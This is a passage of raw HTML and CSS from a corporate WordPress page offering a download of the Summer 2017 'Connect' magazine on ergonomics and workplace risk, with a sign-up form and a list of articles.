.iconBox,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image{width:64px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image img,.statsBanner .wpb_column:nth-child(2):after{display:none}.statsBanner .wpb_column{width:50%}.statsBanner .wpb_column:nth-child(2){margin-bottom:30px}.productsRow .slick-slider .carousel-caption>div>a img{border-radius:15px 15px 0 0!important}.productsOverview .slick-list .slick-track .slick-slide>div{max-width:500px;margin:auto}.testimonialRow .slick-slide .carousel-caption>div>a{width:100%}.testimonialRow .slick-slide img{float:none;margin:auto;padding-right:0}.testimonialRow .slick-slide .carousel-caption>div .content-section{padding-left:0;border:none}.productsRow .slick-slider .slick-arrow{top:104%}.productsRow .slick-slider .slick-arrow.slick-next{right:7.5%!important}.productsRow .slick-slider .slick-arrow.slick-prev{left:7.5%!important}}@media screen and (max-width:430px){.statsBanner .wpb_column{width:100%;margin-bottom:30px}.statsBanner .wpb_column:last-child{margn-bottom:0}.statsBanner .wpb_column:after{display:none}}#mk-footer{background:#3d4045!important;}#mk-footer,#mk-footer p,#mk-footer a,#mk-footer .div{font-family:Inter;}.popmake .popmake-content p{color:white!important;}.popmake .popmake-content p a{color:#9DBD1D!important;}.popmake .popmake-content .wpcf7-submit{background:#9DBD1D;font-family:Inter;}
.pum-content, .pum-theme-lightbox .pum-content {color: #ffffff!important;font-family: Inter!important;}
.pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close{font-family:Inter!important;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-7485 page-child parent-pageid-392 wp-theme-jupiter tribe-no-js page-template-jupiter mega-menu-primary-menu mega-menu-eighth-menu mega-menu-ninth-menu wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">


	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='60'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class=" just-breadcrumb-true  intro-left"><div class="mk-grid"><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-7485" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							<div class="wpb-content-wrapper">
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
				
	
	<div class="background-layer-holder">
		<div id="background-layer--2" data-mk-lazyload="false" class="background-layer  none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v2-e1468487111830.jpg","tablet":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v2-e1468487111830-1024x768.jpg","mobile":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v2-e1468487111830-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-3 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>

<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div class="mk-custom-box jupiter-donut- hover-effect-image" id="box-5">
	<div class="box-holder">
<h2 id="fancy-title-6" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Sign up to receive wisdom.</p>
			</span>
</h2>
<div class="clearboth"></div>




<div id="text-block-7" class="mk-text-block  jupiter-donut- ">

	
	<p style="text-align: center;"></p>
<div class="wpcf7 no-js" id="wpcf7-f1551-p7485-o1" lang="en-US" dir="ltr" data-wpcf7-id="1551">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul>
</div>
<form action="/resources/hand-in-hand-for-health/#wpcf7-f1551-p7485-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container">
<input type="hidden" name="_wpcf7" value="1551"><input type="hidden" name="_wpcf7_version" value="6.1.4"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1551-p7485-o1"><input type="hidden" name="_wpcf7_container_post" value="7485"><input type="hidden" name="_wpcf7_posted_data_hash" value=""><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]"><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]"><input type="hidden" name="_wpcf7cf_visible_groups" value="[]"><input type="hidden" name="_wpcf7cf_repeaters" value="[]"><input type="hidden" name="_wpcf7cf_steps" value="{}"><input type="hidden" name="_wpcf7cf_options" value='{"form_id":1551,"conditions":[{"then_field":"other-selected","and_rules":[{"if_field":"hear-about","operator":"equals","if_value":"Other"}]}],"settings":{"animation":"yes","animation_intime":200,"animation_outtime":200,"conditions_ui":"normal","notice_dismissed":false}}'><input type="hidden" name="_wpcf7dtx_version" value="5.0.4"><input type="hidden" name="_wpcf7_recaptcha_response" value="">
</fieldset>
<label class="ebd_input"><input type="hidden" name="ebd_downloads[]" value="7647|Hand in Hand for Health - Magazine Download"> </label><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="title|Hand in Hand for Health - Magazine Download"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="delivered_as|send email"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="hide_form|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="radio|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="expire_time|1 week"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="link_format|_blank"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="file_thumbnail|no"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="item_id|75"><input type="hidden" class="ebd_setting" name="ebd_settings[]" value="form_id|wpcf7-f1551-p7485-o1"><div id="responsive-form" class="clearfix">
	<div class="form-row popout-header">
		<p>ENTER YOUR DETAILS TO DOWNLOAD
		</p>
	</div>
	<div class="form-row">
		<div class="column-half">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name"></span>
			</p>
		</div>
		<div class="column-half">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name"></span>
			</p>
		</div>
	</div>
	<div class="form-row">
		<div class="column-full">
			<p><span class="wpcf7-form-control-wrap" data-name="organisation"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Organisation" value="" type="text" name="organisation"></span>
			</p>
		</div>
	</div>
	<div class="form-row">
		<div class="column-full">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email"></span>
			</p>
		</div>
	</div>
	<div class="form-row">
		<p>How did you hear about us?
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="hear-about"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="hear-about"><option value="Email">Email</option>
<option value="Social media">Social media</option>
<option value="Search engine">Search engine</option>
<option value="Advert">Advert</option>
<option value="Word of mouth">Word of mouth</option>
<option value="Event">Event</option>
<option value="Other">Other</option></select></span>
		</p>
		<div data-id="other-selected" data-orig_data_id="other-selected" class="" data-class="wpcf7cf_group">
			<p><span class="wpcf7-form-control-wrap" data-name="specify"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Please specify" value="" type="text" name="specify"></span>
			</p>
		</div>
	</div>
	<div class="form-row">
		<div class="column-full">
		<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcvQrgqAAAAAJxckLrwQPc2eHIUxsuliDd4_fZY" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6LcvQrgqAAAAAJxckLrwQPc2eHIUxsuliDd4_fZY" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
		</div>
	</div>
	<div class="form-actions">
		<div id="download-button" class="submit-button">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Download">
			</p>
		</div>
	<span class="wpcf7-form-control-wrap dynamichidden-700" data-name="dynamichidden-700"><input type="hidden" name="dynamichidden-700" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Hand in Hand for Health - Cardinus Connect"></span>
	<span class="wpcf7-form-control-wrap dynamichidden-58" data-name="dynamichidden-58"><input type="hidden" name="dynamichidden-58" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://www.cardinus.com/resources/hand-in-hand-for-health/"></span>
	<span class="wpcf7-form-control-wrap dynamichidden-0000" data-name="dynamichidden-0000"><input type="hidden" name="dynamichidden-0000" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
	</div>
</div>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="54"><script type="b5ce0792ee07e845a6fd44d7-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div class="clearboth"></div>
</div>


		<div class="jupiter-donut-clearfix"></div>
	</div>
</div>
</div>

<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-9" class="mk-page-section self-hosted   full_layout full-width-9 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div id="divider-11" class="mk-divider  jupiter-donut-   divider_full_width center thick_solid  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-13" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Hand in Hand for Health &#8211; How Good Ergonomics and Working Habits can Help Reduce Risks</p>
			</span>
</h2>
<div class="clearboth"></div>



</div>
	</div>

<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-14" class="mk-page-section self-hosted   full_layout full-width-14 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="text-block-16" class="mk-text-block  jupiter-donut- ">

	
	<p><strong>Connect, Summer 2017: Hand in Hand for Health</strong></p>
<p>To combat health risks ergonomics needs to work hand in hand with habit change to help to reduce risk, so says Bupa&#8217;s Roy Cochran-Patel. This have never been more important than today, where we have a variety of different needs due to an ever-changing office environment. In his article Roy spells out where that change needs to come from and how to bring it about.</p>
<p>We&#8217;ve also got plenty of other articles from across the spectrum of risk management too, including property risk, a number of articles on fleet risk and even personal security risk.</p>

	<div class="clearboth"></div>
</div>

</div>

<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="list-18" class="mk-list-styles  mk-align-none  jupiter-donut- jupiter-donut-clear" data-charcode="mk-icon-check" data-family="">

	
	<p><strong>Articles include:</strong></p>
<ul>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>How Good Ergonomics and Working Habits can Help Reduce Risks, Roy Cochran-Patel</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>A Story of Technological Addiction, Young People and the Future of the Workforce, Stephen Smith</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>Are We Overlooking Our Biggest Opportunity to Rapidly Reduce Road Risk?, Tony Harbron</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>How to Improve Workplace Safety Culture, Tom Reddon</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>10 Top Tips to Cherry-Picking Your Perfect Contractor, Jamie Truscott</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>Staying Relevant: The Challenge That None of Us can Afford to Shirk, Steve Barraclough</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>Advice on International Health and Safety, Mark Preston</li>
<li><svg  class="mk-svg-icon" data-name="mk-icon-check" data-cacheid="icon-696c58269055e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg>Plus a whole lot more!</li>
</ul>

</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div id="divider-20" class="mk-divider  jupiter-donut-   divider_full_width center thick_solid  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>
</div>
	</div>

<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-21" class="mk-page-section self-hosted   full_layout full-width-21 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
				
	
	<div class="background-layer-holder">
		<div id="background-layer--21" data-mk-lazyload="false" class="background-layer  none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v3.jpg","tablet":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v3-1024x768.jpg","mobile":"https://www.cardinus.com/wp-content/uploads/2016/02/AdobeStock_88352301v3-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div class="mk-custom-box jupiter-donut- hover-effect-image" id="box-23">
	<div class="box-holder">
<div id="text-block-24" class="mk-text-block  jupiter-donut- ">

	
	<p><strong> Why sign up? </strong></p>
<p>Three times a year our content team head out across vast plains and treacherous oceans to collect the cream-of-the-crop articles, think-pieces and case studies to put into our magazines. If you’re after a glut of great articles and a slew of smart-thinking, then this is the place for you. Sign up here to receive this magazine, and more, in your inbox.</p>

	<div class="clearboth"></div>
</div>


		<div class="jupiter-donut-clearfix"></div>
	</div>
</div>
</div>

<div class="vc_col-sm-6 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div class="mk-custom-box jupiter-donut- hover-effect-image" id="box-26">
	<div class="box-holder">	<div class=" vc_custom_1713263616530">

<div id="text-block-27" class="mk-text-block  jupiter-donut- ">

	
	<p><strong>Trial Healthy Working Free:</strong></p>
<p>Healthy Working is our latest <a href="https://www.cardinus.com/dse-software/" target="_blank" rel="noopener noreferrer">DSE risk assessment and training software</a>. Developed with experts at the Health and Safety Laboratory it’s a powerful tool to combat ergonomics health risk.</p>

	<div class="clearboth"></div>
</div>

	</div>

		<div class="jupiter-donut-clearfix"></div>
	</div>
</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


</div>		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="prefoot-box"><div id="pre-footer" class="pre-footer mk-grid">
